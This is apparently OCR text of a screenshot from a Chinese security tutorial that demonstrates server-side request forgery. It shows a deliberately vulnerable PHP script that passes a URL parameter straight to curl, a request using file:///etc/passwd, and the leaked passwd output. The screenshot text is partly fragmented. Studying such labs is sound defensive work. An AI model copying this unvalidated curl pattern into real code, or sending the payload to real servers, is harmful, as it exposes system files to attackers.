 不安全 | 47. .72:8848/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/no
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
HACK学习呀